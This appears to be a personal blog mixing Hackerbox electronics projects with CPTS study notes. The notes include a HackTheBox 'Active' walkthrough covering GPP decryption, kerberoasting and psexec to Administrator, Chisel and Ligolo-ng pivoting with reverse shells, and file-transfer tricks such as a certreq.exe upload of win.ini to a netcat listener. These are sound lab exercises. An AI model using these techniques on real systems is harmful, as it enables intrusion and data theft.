This week’s post is on another cool side project, Hackerbox 113 : “Hardcore“.
Hardcore is an intro to 8-bit microcontroller technology using modern variants of the Intel 8051, also known as “The Immortal MCU“. The 8015 is a CISC (Complex Instruction Set Computer) with separate memory spaces for program instructions and data. The goal of this project was to build a usb programmer for microcontrollers, write a simple program to program the blank 8051, and demo some applications of microcontrollers by assembling a simple LED spiral badge and a dual-mode calculator that can perform normal calculations as well as calculate resistance for electronic resistors by color band.

Components and tools for Hackerbox 113: ‘Hardcore‘, featuring microcontroller parts and accessories.

Behold, The Immortal Intel 8051:
After getting our parts together, the first step is to build the USB auto-programmer. This allows us to connect microcontrollers directly to our PC via a USB. We solder the socket onto the board and add a few resistors and LED’s for testing.
Following this, we can plug the programmer directly into our PC and write a simple program to the controller telling it to flash the LED’s and output “Hack The Planet!” to the console. There are a ton of things that we could do here, including using the chip in custom built keyboards, programming calculators, blinking LED’s and signs, and a bunch of other neat stuff.

Next we put together this simple LED badge that uses an 8 pin STC8G1K08A chip to provide instructions to the board for how to flash. This demonstrates one of the neat applications for microcontrollers! Chances are if you’ve been to a big con that does electronic badges, you’ve interacted with some similar microcontroller technology.
We can see in the gif below that the chip currently causes the lights to flash in a rotating pattern, with the buttons on the board being able to control the speed at which the LED’s blink.

Finally, we get on to the calculator. It’s a pretty standard assembly with a socket for a battery and USB-C port for power, a small buzzer for sound, a slot for the 8051 microcontroller, a display for output and a handful of buttons for input.
We assemble the calculator in the acrylic housing, slot the programmed 8051, and the project is complete!
The calculator is dual function; the standard function is a normal calculator with the secondary mode allowing you to add up the color bands on individual resistors to calculate their resistance value.
There were also a handful of exercises that were suggested such as:
Programming the 8-Pin chip to change the pattern for the LED badge
reading the calculator pins and reverse engineering the functions to change them
making the buzzer on the calculator make weird sounds
and a bunch of other neat reverse engineering challenges that I played around with a bit but not extensively enough to write about. Overall, it was a neat project that taught be a bit more about reading and writing to Microcontrollers and small chip infrastructure. I’ll certainly be tinkering with this in my spare time for a while!
CPTS Update
In other news, I’m over 60% done with the CPTS now and my goal is to take the exam in the end of June or Beginning of July. It may be a bit later, as I want to spend a week or two re-writing my notes and methodology and doing a bunch of boxes on the HackTheBox platform to prepare. I am a bit concerned, as CPTS attempts are going to be blocked for up to 10 days starting May 18th for exam updates. Whether or not this includes new content is yet to be seen, so my study time may be pushed back a bit further to accommodate for the changes. Anyways, thanks for reading!
I’ve decided that the Active Directory module from the HackTheBox CPTS pathway is far too long and dense to make a post about, so in lieu of it here’s a writeup on my first pwn’d box on HackTheBox: Active. These are essentially just my notes, but they should get the point across well enough that a n00b could conquer the box without any prior experience.
First, we start with an nmap scan to check the active ports on the target:
This shows us a bunch of open ports, but the ones we’re most interested in initially are 139 and 445, which indicate the presence of an SMB share.
First I try to connect with RPCclient:
This fails, meaning that a null session vulnerability is not present.

Next we check to see if there are any readable shares, I use smbmap for this:
This shows that there is a read only share “Replication“. Note that we can also use smbclient -L for the same effect.

We then connect to the Replication share with SMBclient
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.10.100\\Replication
Password for [WORKGROUP\kali]:
Anonymous login successful
We can see that Anonymous login is successful to this share so we can download and enumerate its contents for credentials:
smb:  \> smbclient '\\server\share'
smb:  \> mask ""
smb:  \> recurse ON
smb:  \> prompt OFF
smb:  \> mget *
This will download the Active.htb directory to your local machine.
After digging through files for a little bit we discover some embedded encrypted credentials for account ‘active.htb\SVC-TGS‘
A quick Google search shows us that the encrypted password uses GPP encryption, a built in encryption from Microsoft that uses aes to encrypt passwords AND HAS IT’S PRIVATE KEY POSTED PUBLICLY HERE. Fortunately, kali has a builtin tool to decrypt this: gpp-decrypt
Voila! We have a username and credential that we can now use to try and connect to the machine.
SVC_TGS:GPPstillStandingStrong2k18
With this password I tried a few things, I tried evil-winrm but this didn’t work as the winrm port wasn’t open. Tried the same for wmiexec and a few other tools like psexec but as none of the shares were writable this was unsuccessful, but we are able to connect to the USER smb share, where we can find our first flag and download it:
Flag One: 13526876c56632ea2f5542ff18b86989

For the next part, we can use impacket’s GetUserSPNs.py script since we now have valid user credentials for the directory.
Using this, you are able to request users who are vulnerable to kerberoasting and the hashes from their tokens:
We can then plug this hash into hashcat and crack the Administrator password:
From here we can either connect back via the SMB share to download the Administrator’s root flag or you can use impacket-psexec to connect with a shell session:
root flag:Root: fb4fd154e7847594065280e0718b4745
Root CMD shell:
That’s it, you’re now root! Administrator on the DC is essentially full domain compromise so from here you could launch any number of attacks.
Thanks for reading this week! I’ll be back soon with another Hackerbox side project and an update on my CPTS progress.
It’s been a while since I detailed some progress on the CPTS, so here’s where we’re at: I’ve just finished the module titled: ‘Pivoting, Tunneling, Port Forwarding‘. It was challenging to learn and internalize a lot of the techniques that were taught so this post is basically my notes from experimenting with pivoting and a short tutorial on how to establish a pivot and double pivot with Ligolo-NG.
Note: the skills assessment for the HTB module is what I used for a lab, but this is not a walkthrough for that assessment. I’ve redacted any flags and or credentials that I have used to not be in breach of HTB’s sharing rules and this post is strictly to demonstrate some techniques that can be used to pivot and forward traffic to remote hosts.
Connect to Compromised machine and enumerate:
We start by connecting to the initially compromised host, check it’s interfaces, and enumerate for other hosts it can communicate with, I used a ping sweep one-liner initially for this:
Here we can see two interfaces, the first one 10.x.x.x being the one my attack machine could reach, the second 172.x.x.x being a tunnel to another network segment.
Ping sweep One-liner:
for i in {1..254} ;do (ping -c 1 172.16.5.$i | grep "bytes from" &) ;done
This worked when ran through the SSH shell, for some reason the webshell doesn’t like some commands. Think it’s a syntax issue, but I didn’t want to spend too much time digging into that. I then ran this one-liner to do a quick port scan
for i in {1..65535}; do (echo > /dev/tcp/172.17.0.2/$i) >/dev/null 2>&1 && echo $i is open; done

This worked surprisingly well, but I figured I could probably glean some more information from a real nmap scan. Note: this worked for this engagement because it’s a kind of poorly simulated pivot environment more designed to practice pivoting techniques than to simulate a real network environment. Normally, a command like netstat -ano would show other active connections to ports on machines on the network, like SQL or SMB instances.
webadmin@inlanefreight:/bin$ for i in {1..65535}; do (echo > /dev/tcp/172.16.5.35/$i) >/dev/null 2>&1 && echo $i is open; done
22 is open
135 is open
139 is open
445 is open
3389 is open
5985 is open
47001 is open
49664 is open
49665 is open
49666 is open
49667 is open
49668 is open
49669 is open
49670 is open
49671 is open
49672 is open
49673 is open
From here we can see what I had assumed to be SSH, SMB, RDP, WINRM and some other misc. assumed services running so we know it’s a windows machine.
Alternatively, we can use a static binary nmap and send it to the compromised webserver, then run some non root scans there to test look at other devices on the network, this is super useful and I recommend checking these out on andrew-d’s github.
At this point I was pretty certain this was a Windows machine, so we began to spin up the pivot:
Chisel
Chisel is a fast TCP/UDP tunnel transported over http secured via SSH and written in GO. It is a single exe that includes both client and server. Mainly useful for passing through firewalls though it can be used to provide a secure endpoint into the network.
Once you have a shell or connection on your first compromised host, load up the chisel server on your attack machine
chisel server --reverse --port 8000 -v
Next, we need to get Chisel onto the compromised machine and run the chisel client there, I used SCP to copy the file over via SSH
This creates a tunnel between the 172.x.x.x host and our attack box localhost via the compromised webserver.
From here, we can run commands locally targeting the 172 host by specifying localhost and port as the target:
First we run an nmap scan to verify that it really is RDP that we’re trying to connect to:
From here we can attempt a direct RDP connection using some credentials we found earlier while poking around the webshell, this will connect with a remote drive that I’ve discovered is very useful for quick file transfers.
This allowed for an RDP session directly to the third machine by routing traffic through the pivot machine. Pretty neat!
Ligolo-NG
But, what if you want to take it a step further? What if you want to route traffic from the third machine all the way back to your attack host? Enter, Ligolo-NG.
From nichocha30’s ligolo-ng github: “Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection using a tun interface (without the need of SOCKS).”
Then we need to create network interfaces for ligolo on our attack machine:
┌──(kali㉿kali)-[~/pivottips/ligolo_Windows]
└─$ sudo ip tuntap add user kali mode tun ligolo```
Then set the interface to ‘up’
┌──(kali㉿kali)-[~/pivottips/ligolo_Windows]
└─$ sudo ip link set ligolo up
Then we can see it online:
(kali㉿kali)-[~/pivottips/ligolo_Windows]
└─$ ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
------------snip-------------------
4: ligolo: <NO-CARRIER,POINTOPOINT,MULTICAST,NOARP,UP> mtu 1500 qdisc fq_codel state DOWN group default qlen 500
    link/none
Ligolo uses TLS certs and needs to have one created. Otherwise we can use a command to use a self signed cert, but this is a bad practice during real engenements.
Then start ligolo proxy locally: ( remember, self cert is bad, only do this when you have no internet on target or are debugging, i.e. every CTF ever). This is the PROXY, which runs on your attack machine. The Agent runs on your first pivot host.
┌──(kali㉿kali)-[~/pivottips/ligolo_Linux]
└─$ ./proxy -selfcert
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
ERRO[0000] Certificate cache error: acme/autocert: certificate cache miss, returning a new certificate
WARN[0000] TLS Certificate fingerprint for ligolo is: FDB23F7B193279D2518D121408BEA8870F0375DEC41A55973274F38A1A8A2831
INFO[0000] Listening on 0.0.0.0:11601
    __    _             __
   / /   (_)___ _____  / /___        ____  ____ _
  / /   / / __ `/ __ \/ / __ \______/ __ \/ __ `/
 / /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/     /_/ /_/\__, /
        /____/                          /____/

  Made in France ♥            by @Nicocha30!
  Version: 0.7.5
This will start a shell session with our local ligolo, hit enter there a few times and type ‘session’, then you can select the session that was established with the webserver.
from here you can run ifconfig and see the network interfaces that are up on the pivot machine:
As we can see, there is a third interface, 172.16.5.15/16, that is our route to the internal network.
Now we can add a route to linux to that entire network segment:
┌──(kali㉿kali)-[~/pivottips/ligolo_Linux]
└─$ sudo ip route add 172.16.5.0/24 dev ligolo
After this, just enter start in the ligolo proxy session and the tunnel is established. At this point you can route traffic normally without proxy configuration. At this point we can run nmap scans and all other attacks normally against that internal network segment without configuring another proxy, making this tool SUPER useful.
Reverse Shell From Target to Attack Box
Back on our proxy server (attackbox) in agent context i.e. use session 1 and have context set to agent:
This runs on the primary pivot box so 0.0.0.0:30000 network traffic sent to the target there will get forwarded to our attack machine‘s SELF context, 127.0.0.1:10000
From here, we can set up a listener like netcat nc -lvnp 10000 on port 10000 on attack machine, and then use a shell tool or powercat on the compromised windows machine to target the pivot server port 30000, thus giving us a reverse shell.
Note:
To access local ports of the first pivot machine, you can add a special route with a ‘magic’ ip address of 240.0.0.1 to run scans and target the pivot machine.
sudo ip route add 240.0.0.1/32
After this if you target this 240 address you can access the ports on pivot one locally again.
The Double Pivot
Let’s take it a step further, we can double pivot through the THIRD machine, the windows machine, and use that to scan even further in the network:
The double pivot setup was super easy with ligolo, first we set up a second interface tunnel on the ligolo proxy (attack box):
sudo ip tuntap add user $USER <-- <kali> mode tun ligolo2
Then we set the link to up
sudo ip link set ligolo2 up
Then we set up the reverse connection on the running agent in the ligolo agent context menu (Pivot 2):
This effectively creates a bridge on the pivot machine that connects all traffic to port 11601 back to the attack box listening on 11601.
We then have to get the ligolo agent onto the third machine, which was a windows machine in my context. I used the neat trick with Freerdp that allows you to establish an RDP connection with an active drive connection, then I put the agent.exe in the drive and drag ‘n dropped it onto the windows desktop.
Running agent on windows and pointing back to primary pivot machine IP:
./agent.exe -connect 172.16.5.15 -ignore-cert
Remember, using ignore cert is not recommended on real engagements.
After this we can see the second agent connect via the ligolo console, at which point we can select the session with the session command and then check interfaces on that machine with ifconfig. From here, we can add the other routes to the second internal network:
sudo ip route add 172.16.6.0/24 dev ligolo2
And finally start our tunnel:
tunnel-start --tun ligolo2
Voila! Now we can scan the network that the target is connected to as well! I believe with enough patience and practice that we can actually set up another pivot to segments even further in the network. I think three layers deep is probably sufficient for the exam though so this is where I stopped.
Conclusions
Man, this was a tough concept to internalize! I ended up using a ton of resources in my studies which I will link here below. This week I began working on the ‘Attacking Active Directory‘ module in the CPTS pathway, which is expected to take 7 days of study time so it will likely be a few weeks before I post about that, or maybe I’ll break it up into some smaller segments. I’ll have to see how the content flows.
Thanks and Resources!
Lastly, I would like to thank a colleague of mine,
Santiago Moya, for sharing some of his pivoting notes with me and generally pointing me in the right direction.
You can check out his blog here too which has a ton of cool projects:
Greetings! It’s been over a month since my last post, largely due to a couple back to back trips in March and then a couple weeks of hard studying that I didn’t want to break up with a side quest. Anyways, today’s post is about the March Hackerbox, #112 Gamelife.
Gamelife is a very interesting project relating to Conway’s Game of Life, a cellular automaton that operates on a 2d square grid. The essential goal of the ‘game’ is to simulate cellular objects by placing them in a two-dimensional grid and allowing them to move/grow/shrink based on some simple mathematical algorithms. By following these algorithms, the cells will interact and form unique patterns that can be analyzed to learn how these patterns evolve given different input and starting positions. The rules themselves are simple, but they can get pretty heavy on math theory and that makes for boring reading so we’ll dive right into the project itself:
The project kit came with a basic rpi2040 board, a couple pHAT components that could be attached to it, an SD card and a NES controller that will be important later.
The first part of the project involved compiling a simple arduino simulation of the game of life onto the Pi and outputing the display to a monitor:
These little cells would move in a single direction and not do much, so with a small tweak we were able to randomly draw cells, leading to a much more interactive experience:
As you can see above, the cells interact with each other in interesting ways, forming specific repeating patterns that can be observed and measured to gain insight on cellular interaction as defined by Conway’s Game of Life. There are a handful of other interesting tweaks that can be made to the program to change the starting patterns and behavior of the cells to experiment with how the simulation reacts to different scenarios.
The Next part of the project was quick and easy: we soldered some resistors onto the Pi and slapped on an LED matrix Bonnet/pHAT that could display programs running on the Pi. One of these programs was, you guessed it, Conway’s game of life:
Pretty neat, huh? Cells within cells, interlinked.
As an added bonus, it does text too!:
Next we moved on to the last part of the project, turning the pico pi into a N*ntendo Entertainment System (NES) emulator. which was pretty simple and just kind of a ‘for funsies’ aspect at the end which was pretty cool. I know N*ntendo is known for being litigious to say the least so I’ll tread lightly here:
First we soldered together this neat controller bonnet that allows input to be passed to the rpi.
Next we installed Frank Hoedemakers’ pico-infonesPlus repository, which has some installation instructions as well as the files needed to turn your pico pi into an NES playing machine.
Lastly, we were able to THEORETICALLY play a copy of a somewhat well known Russian puzzle block strategy game:
(disclaimer, I own a copy of this game)
Pretty cool stuff! From simulating cellular interaction via algorithm to making blocks disappear when you line them up, the pico pi really can do it all.
Thanks for reading this post! It has certainly been longer than I would have liked since my last post, but I am happy to report that I have kept chugging along on working toward my CPTS and am about halfway through at this point. I’ve found some difficulty in being consistent with my uploads and documentation, in part due to not knowing how much of the content I can actually share publicly and to a larger degree due to the time it takes to document everything and then format it for a blogpost. I’ll be back hopefully very soon with some more updates on the main front and some cool new hacking techniques I’ve practiced since then.
It’s been a few weeks since I’ve posted, but I’m happy to report that I’ve kept working on the CPTS modules and am a few ahead of this post at time of writing, so I’ll be backfilling for a while here with a ton of content that I’ve learned. There was a section after section 3, information gathering, titled ‘Vulnerability Assessment‘. I’ve decided not to dedicate an entire post to the concept as it’s relatively simple and not as applicable to the CPTS certification exam.
To summarize, vulnerability assessments are largely automated events where a platform or network is scanned via a vuln scanner and the output is concatenated into some nice visuals, usually in a format that the C-suite and compliance folks can read. There is a lot of value here for Sysadmins too, as it will list some common misconfigurations and many vulnerabilities that should be patched. Anyways, onto the meat and potatoes of this post:
File transfers. File transfers are probably the most important part of hacking anything, or at least the most important component of the process. This module covered some methods of transferring files both to and from Windows hosts, UNIX/Linux hosts, ‘living off the land’, and evading detection while doing so. Jumping into it, some neat Windows file transfer methods I used during the labs here:
I started a SMB server on my attacking machine using impacket, which is a python library that can be used to interact with network traffic.
After starting the SMB server, you can copy files from the attacking machine to the compromised machine very simply:
C:\htb> net use n: \\10.10.X.X\share /user:pwnd pwnd

The command completed successfully.

C:\htb> copy n:\nc.exe
        1 file(s) copied.

#####
C:\htb> copy \\10.10.X.X\share\nc.exe

        1 file(s) copied.
ezpz. Conversely with some more tinkering, we can enable upload on the SMB server as well, allowing to exfiltrate data from the compromised machine to an SMB share on the attack machine. I won’t list that here, as the process is a bit involved and I’m short on time. Onto the Linux section:
Linux has a ton of ways to perform file transfers, the simplest that I used was setting up a python webserver and initating a transfer via wget:
Attack Machine:
#Start a webserver
Alecno@htb[/htb]$ python3 -m http.server

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

----------------------------------

Compromised machine:

Alecno@htb[/htb]$ wget 10.10.X.X:8000/Upload.txt

--2022-05-20 08:13:05--  http://10.10.X.X:8000/Upload.txt
Connecting to 192.168.49.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/plain]
Saving to: 'Upload.txt'

Upload.txt                       [ <=>                                                                  ]       0  --.-KB/s    in 0s

2022-05-20 08:13:05 (0.00 B/s) - ‘Upload.txt’ saved [0/0]
This was simple enough, just make sure to start your fileserver in the same directory as the files you intend to transfer. Again, there’s an inverse but I’m just demoing some simple things I learned here a few weeks ago here and don’t want to get too technical.
Living off The land
This was a really cool section. The term ‘Living Off the Land‘ in a hacking context refers to the act of using native tools and binaries to perform actions on a machine. This means initiating file transfers and modification without downloading a specialized tool to do so. One of the ways taught in the course was to use the CertReq.exe utility to upload a windows file to a listening netcat connection on our attack machine:
C:\htb> certreq.exe -Post -config http://192.168.49.128:8000/ c:\windows\win.ini
Certificate Request Processor: The operation timed out 0x80072ee2 (WinHttp: 12002 ERROR_WINHTTP_TIMEOUT)

-------------------------------------

Attack machine:

Alecno_1@htb[/htb]$ sudo nc -lvnp 8000

listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.1] 53819
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/json
User-Agent: Mozilla/4.0 (compatible; Win32; NDES client 10.0.19041.1466/vb_release_svc_prod1)
Content-Length: 92
